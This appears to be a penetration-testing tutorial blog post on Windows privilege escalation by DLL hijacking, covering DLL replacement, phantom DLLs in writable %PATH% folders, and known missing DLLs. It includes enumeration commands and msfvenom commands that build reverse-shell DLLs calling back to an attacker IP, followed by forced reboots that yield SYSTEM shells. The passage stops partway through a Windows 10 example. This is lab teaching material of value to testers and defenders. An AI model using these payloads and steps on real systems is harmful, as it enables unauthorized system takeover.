
Continuing with Windows Privilege Escalation techniques, in this post we will be covering the concept of DLL Hijacking. We will be focusing on two different types of DLL hijacking, which can both be leveraged to obtain a SYSTEM shell.
In the first scenario, we will learn how to enumerate DLLs associated with running services. We will find that there is a DLL being called from the same directory that a service is starting from and that we have write permissions on. From there, we will replace the legitimate DLL with a malicious one and then restart the service so that it triggers our exploit and provides us with a SYSTEM shell.
In the second scenario, we will learn about PATH interception and see how it can be utilized to load a malicious DLL into a program when a legitimate DLL is missing or ‘NOT FOUND’.
Finally, we will see two examples of DLL hijacking for Windows 7-8 and Windows 10 by targeting known missing DLLs from default programs. With these examples, only a single condition needs to be met and you will be guaranteed to get a SYSTEM shell.
DLL Hijacking – Brief Breakdown
A DLL (Dynamic Link Library) is a library that contains code and data that can be used by more than one program at the same time. Essentially, DLLs are a set of instructions that exist outside of the code in an executable but are required for the executable to work.
The use of DLLs helps promote modularization of code, code reuse, efficient memory usage, and reduced disk space. So, the operating system and the programs load faster, run faster, and take less disk space on the computer.
When a program is written, it is common to see that DLLs are being loaded by not using their absolute path. This means that instead of putting C:\Windows\System32\important.dll in the code to retrieve the DLL directly from the System32 directory, programmers will just put ‘important.dll’ and allow Windows to find the DLL itself. This is especially true with third-party programs.
When we do NOT specify the full path of the library that we want to load, the system will then use a predefined search order in an attempt to find it, like so:

The predefined search order begins with the Application’s Directory; however, the “pre-search” has been listed above to show that if the name of the DLL is NOT a DLL which is already loaded in memory and is NOT a known DLL, then that is when the search begins at the Application’s Directory.
Known DLLs will be listed in the HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs registry key.
The application will check each folder in the list one by one; and then if the DLL is not there, it will move on to the next folder until the DLL is finally found or not found at all.
Programs running as SYSTEM skip “current directory”. This means that by default, our PATH will NOT have a writeable directory in it.
Because we are only focused on the Application’s directory and the directories listed in our PATH, we will need to bank on either the application’s directory having weak permissions or that our PATH environmental variable has been updated with a writeable directory in it. IF – and ONLY IF – one of these two criteria are met, then we can hijack a DLL for privilege escalation.
Now that we understand what DLLs are and how they work from a high-level, we should be able to discern how this can be exploitable.
SO… what exactly is DLL hijacking then?
DLL hijacking is a hacking technique that tricks a legitimate/trusted application into loading an arbitrary – and often malicious – DLL.
There are many forms of DLL hijacking, such as:
- DLL replacement
- DLL search order hijacking
- Phantom DLL hijacking
- DLL redirection
- WinSxS DLL replacement (sideloading)
- Relative path DLL Hijacking
However, for this post we will be focusing on DLL replacement and Phantom DLL hijacking.
DLL Hijacking – DLL Replacement
DLL replacement is exploited the same way we would exploit weak service file permissions, the only difference is that instead of replacing the service executable, we would replace a DLL (or place a missing one) that the executable calls during execution.
To see my full post on how to exploit Weak Service File Permissions, check out this link here.
For this post, we won’t go through all of the methods to enumerate weak folder permissions like we did in the Weak Service File Permissions post. Instead, we will just stick with accesschk.
For this example, we have just obtained a foothold onto the victim as user alice after we found her credentials in a share folder.

Elevate to PowerShell using the command powershell -ep bypass — I did this and will be using PowerShell for this example.
Hunting for Non-Standard Services
To start, we will need to find a service that is running from a non-standard location where we could potentially have write permissions.
Services executing from non-standard locations will provide our likeliest opportunity to find weak service permissions.
From a PowerShell prompt, we can use the following wmic command to find any services executing from non-standard locations:
Get-WmiObject -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where { $_.PathName -notlike "C:\Windows*" } | select Name,DisplayName,StartMode,PathName
Here we can see that dllservice stands out for obvious reasons. However, even if the service was called something different, by looking at the PathName we can see that this may potentially be in a writeable folder. Also, we can see here that the service is an auto-start service, which means that we can trigger a restart of this service if we are able to reboot the machine.
Now that we have found an interesting service, we need to check the permissions on the folder housing the service executable.
Hunting for Weak Service Folder Permissions
Once we have found an interesting service, we can use a tool named Accesschk from the Sysinternals Suite of Tools to enumerate file and folder permissions.
If you don’t have the Sysinternals Suite on your attacker machine, you can grab it here.
Before we load any tools onto the victim, we need to enumerate the architecture so that we can transfer the right tools for the job. We can do this using the systeminfo command, like so:
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Here we can see this machine is running Windows 10 Pro – Build 18362 – Version 1903 and has an x64 arch.

Since we enumerated that this is an x64 arch, we can proceed to transfer a copy of accesschk64.exe onto the victim using any one of the techniques found in this post here.

With accesschk on the system, we want to enumerate the permissions on the service folder, like so:
.\accesschk64.exe -wvud "C:\Program Files\dllservice" -accepteula
Amazing!! We can see here that Authenticated Users have FILE_ALL_ACCESS on this folder, which means all users have Full Control here.

Now when we check the contents of the folder, we can see that there is both an executable and a DLL, which we can safely assume that the DLL is loaded by the executable when the service starts.
Alright, we have seen how to hunt for non-standard services and enumerate service folder permissions; Now, all that is left to do is exploit the service to get a SYSTEM shell. However, before we do that, we will use a tool called Procmon, which is also from the Sysinternals Suite to drill into the dllservice process and see what happens when the service starts.
Using Procmon to Understand how Executables Load DLLs
Earlier we went over the predefined search order where we saw that the two places a standard user will likely be able to drop a DLL are in the Application’s Directory and in Directories Listed in %PATH%.
We also saw that there is a DLL in the applications directory where we also found we have Full Control over as a standard user.

To use procmon.exe, we need to be logged in as an Administrator and have GUI access. For this reason, this is just a proof of concept to show how DLLs get loaded into a process.
After logging in to the machine as an Administrator, we need to transfer a copy of procmon64.exe onto the victim. Once transferred, run Procmon as the administrator and accept the EULA agreement.


Once Procmon is running, we need to create a few filters by pressing CTRL + L:
Path – ends with – .dll

User – is – NT AUTHORITY\SYSTEM

Proccess Name – is – dllservice.exe

We should now have the following three filters enabled:
Now when we stop and start the service, we see the that the hijackme.dll loads successfully from the applications directory, as intended.

Cool! we have now seen the POC of the DLL loading successfully from the applications directory. Now we can return to our reverse shell as standard user alice and exploit this to get a SYSTEM shell.
Crafting a Malicious DLL with msfvenom
Since we found a vulnerable service that loads a DLL that was found in the applications directory, we can proceed to craft a malicious DLL to replace the legitimate one and get a SYSTEM shell.
From our attacker machine, we can use the following msfvenom command to craft a malicious DLL:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f dll -o hijackme.dll

With the malicious DLL ready to go, we need to transfer it to the victim from our reverse shell as alice.
Hijacking the Service DLL to get a SYSTEM Shell
Back on our shell as alice, we have transferred the malicious DLL and we are ready to setup the exploit.

Next, we need to make a backup of the original ‘hijackme.dll’ and then move our malicious one into the application folder.
mv "C:\Program Files\dllservice\hijackme.dll" "C:\Program Files\dllservice\hijackme.dll.bak"

mv .\hijackme.dll "C:\Program Files\dllservice"
Now that we have dropped our malicious DLL into the folder, all that is left to do is start a netcat listener on our attacker machine over port 443 and then use the following command to restart the victim machine:
shutdown /r /t 0 /f

We get booted out of our shell, which indicates that the restart was successful; and then after about 20 seconds, back on our listener we got a SYSTEM shell!

Amazing! We were able to hijack a DLL instead of replacing the service executable to obtain a SYSTEM shell.
Since we found the DLL in the application directory, even without procmon we could assume that the DLL is tied to the service and we could perform this attack.
However, what happens when a service attempts to load a DLL that is not found in the applications directory?
Let’s find out!
DLL Hijacking – Phantom DLL
Phantom DLL hijacking is a technique that utilizes the last portion of the predefined search order: “Directories Listed in %PATH%”.
For this to work, we would need to have a custom entry added into our PATH variable that points to a folder that we have write permissions on.
When some third-party applications are installed, they will update the PATH variable with the folder that the application executes from. If we are lucky, we may find that we have write permissions on this folder. For example, if the application creates the folder in the C:\ directory, then by default any standard user has (M) Modify permissions on the folder.
For this example, we will find that the dllservice directory only contains the executable for the service and the DLL is not in the application folder like it was before.
Additionally, we do not have write permissions on the dllservice folder as a standard user.

Enumerating Folders in the PATH Variable
Back to our shell as alice, we can check the folders in our PATH variable using the following command from a PowerShell prompt:
$Env:Path
To do the same from a cmd.exe prompt, we would use the following command:
echo %PATH%
BOOM! Here we can see one folder that sticks out as a non-default folder in the PATH; and even better still, the folder is located in C:\ so we should have write permissions here by default, which we can quickly confirm with accesschk.
.\accesschk64.exe -wvud "C:\customapp" -accepteula
And just as we anticipated, since this folder is located in C:\ standard users have the ability to write in this folder!
Additionally, there is a trick we can use to run a for loop to iterate each folder in the PATH variable while running icacls against each of them to determine if we have write permissions. By default, the folders in the PATH variable are all non-writeable for standard users; however, any custom folder might be writeable or in some very rare cases, the user might have been granted write permissions to one of the default folders.
for %A in ("%path:;=";"%") do ( cmd.exe /c icacls "%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. ) 
Here we can see that the only folder that we have write permissions (modify) on in our PATH is the C:\customapp folder.
So how does this help us when we are starting the dllservice, which is located at C:\Program Files\dllservice and has nothing to do with the customapp directory?
Let’s use Procmon again to find out!
Using Procmon to Understand how Executables Search for Missing DLLs
To see this in action and to make more sense of it, we will return to the Administrator GUI session and run Procmon again.
This time, we do not have the DLL in the application’s directory so we will need to add another filter to see how the program handles a missing DLL.
Result – Contains – NOT FOUND

Now we should have the follow four filters setup:
This time when we stop and start the service, we will see the that the hijackme.dll attempts to load from the Applications directory first. Once the DLL is not found, it will proceed to execute the predefined search order. Once it gets through the C:\Windows\* directories, it begins to check the %PATH% variable where it will try to load the DLL from C:\customapp.

Awesome! Here we can see that the application tried to load the DLL from the customapp folder during it’s search because it is in our %PATH%. This means that we can place a malicious version of hijckme.dll in that folder and restart the service. Once it makes it to that check, it will “find the DLL” and execute our payload and give us a SYSTEM shell.
Dropping a Phantom DLL to get a SYSTEM Shell
Back on our standard user shell as user alice, we can now exploit this service to get a SYSTEM shell.
Since we already crafted our malicious DLL file earlier, we can just copy it to the customapp folder and then restart the machine.

Now that the file has been copied to the customapp directory, now all we need to do is start a netcat listener on port 443 and then reboot the machine again, just like last time.
shutdown /r /t 0 /fWe get booted out of our shell again and then after about 20 seconds, back on our listener we got a SYSTEM shell!
Amazing! We were able to hijack a DLL that was missing for a service that we did NOT have permissions to make changes to the service itself nor the directory housing the service binary. Instead, as a result of having a custom and writeable folder in our %PATH%, it allowed us to hijack the DLL by abusing the predefined search order.
While this is cool, it’s unfortunately not very practical. How would we ever find the missing DLL if we need to be an Administrator to use Procmon? As a standard user there would be no way to even know that the dllservice was missing a DLL.
For this reason, DLL hijacking is not really a practical way to escalate privileges and is more of a core concept than a vulnerability.
Two Practical Examples of Phantom DLL Hijacking
Although this is not a “true” privilege escalation technique, there is a silver-lining. There are actually a few known missing DLLs from default services in Windows 7/8 and Windows 10.
We will quickly review both of them and show an example of how they can be leveraged to get a SYSTEM shell.
These examples will provide a SYSTEM shell on any of the above OS versions, so long as there is a writeable folder in the %PATH% environmental variable.
Since these are know missing DLLs, we will not need to use Procmon with an admin GUI for these examples. This can be done blindly and is the truest representation of a legitimate privilege escalation scenario involving DLL hijacking.
Windows 7 / 8 Phantom DLL Hijacking – wlbsctrl.dll
On Windows 7 and Windows 8 machines, there is a default DLL called wlbsctrl.dll that is “NOT FOUND” when the IKEEXT service starts up.
Let’s say we have gotten a foothold on a target machine as standard user bob.

We can see that bob is a standard user and he has the SeShutdown privilege, which will be needed to restart the machine as a way to restart the service.
If you do not have shutdown privileges, there is a different way to execute this service by setting up a dummy VPN. To see that method, check out this post here.
During our manual enumeration, we check our permissions across the %PATH% variable with the loop from earlier:
for %A in ("%path:;=";"%") do ( cmd.exe /c icacls "%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. ) 
Great! Here we can see that the %PATH% has a custom addition C:\temp and we have Modify permissions on this folder.
Next we need to check what OS / arch we are working with for when we craft our malicious DLL.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Here we can see this is a Windows 7 machine with an 32-bit architecture.
Since we found that this machine has a writeable folder in the %PATH% environmental variable and that it is a Windows 7 machine, all of the necessary requirements have been met to get a SYSTEM shell.
Just like before, let’s quickly craft an x86 DLL payload with msfvenom on our attacker machine, and then transfer it onto the victim.
msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x86 --platform Windows -f dll -o wlbsctrl.dll
Now that the file is on the victim, all we need to do is start a netcat listener on port 443 on our attacker machine and then move the file the C:\temp folder and reboot the machine.

The malicious DLL is now in place, we can proceed to reboot the machine.
shutdown /r /t 0 /f

We get booted out of our current session, and then about 20 seconds later on our listener, we have a SYSTEM shell check in!
Essentially, if we land on a Windows 7 or Windows 8 machine and we find a writeable folder in our %PATH%, this is almost always a guaranteed way to get a SYSTEM shell.
Windows 10 Phantom DLL Hijacking – WptsExtensions.dll
On Windows 10 machines there is a missing DLL for the Task Scheduler service called wptsExtensions.dll that can be exploited the same way we just did in the last example.
WARNING – Follow at your own risk!!! If you are testing this on a lab machine, it may completely brick the machine. When we hijack the Task Scheduler, it affects the program at load time and the machine will not load up to the login screen. Make sure to be mindful of this on a real pentesting engagement!
This example will take place on the Windows 10 machine we exploited earlier as standard user alice.
On this machine, we have the C:\customapp folder in our %PATH% that we have write permissions on.

